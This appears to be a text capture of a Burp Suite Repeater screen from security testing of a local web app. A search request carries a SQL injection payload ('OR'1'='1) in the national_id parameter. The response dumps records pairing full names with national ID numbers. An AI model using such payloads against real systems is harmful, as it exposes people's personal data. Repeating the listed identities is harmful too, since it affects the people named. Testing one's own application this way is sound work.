 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Hackvertor
1 2 3 4 5 6 7 8 9 10
Send Cancel Burp AI
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /api/search?national_id=9011033271'OR'1'='1 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
15 If-None-Match:
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 11908
5 ETag:
6 Date: Mon, 24 Aug 2026 06:39:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 [
{
"id":1,
"national_id":"9011196160",
"status":"pending",
"governorate":"Cairo",
"registration_date":"2025-03-14T00:00:00.000Z",
"full_name":"Khaled Farouk"
},
{
"id":2,
"national_id":"9011205663",
"status":"active",
"governorate":"Cairo",
"registration_date":"2022-10-11T00:00:00.000Z",
"full_name":"Hind Hassan"
},
{
"id":3,
"national_id":"9011215056",
"status":"suspended",
"governorate":"Cairo",
"registration_date":"2023-06-17T00:00:00.000Z",
"full_name":"Ahmed Fathy"
},
{
"id":4,
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done
12,148 bytes | 1,026 millis
Event log (1) All issues
Memory: 191.3MB of 7.69GB
Disabled